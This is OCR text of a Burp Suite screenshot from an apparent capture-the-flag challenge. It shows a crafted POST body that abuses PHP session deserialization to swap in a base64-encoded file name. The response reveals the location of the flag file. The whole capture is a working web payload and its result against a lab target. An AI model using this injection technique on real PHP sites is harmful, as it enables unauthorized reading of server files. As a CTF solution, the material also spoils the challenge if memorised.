 Burp Suite Professional v1.7.36 - Temporary Project - xf
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts reCAPTCHA
1 × ...
Go Cancel < > Target: http://f896129f-2929-4323-abe4-282eb645200e.nod
Request
Raw Params Headers Hex
POST /?f=show_image HTTP/1.1
Host: f896129f-2929-4323-abe4-282eb645200e.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 72
Content-Type: application/x-www-form-urlencoded
_SESSION[phpflag]=;s:7:"xxxxxxx";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 19 Sep 2020 07:57:32 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 45
Connection: close
<?php
$flag = 'flag in /d0g3_fllllllag';
?>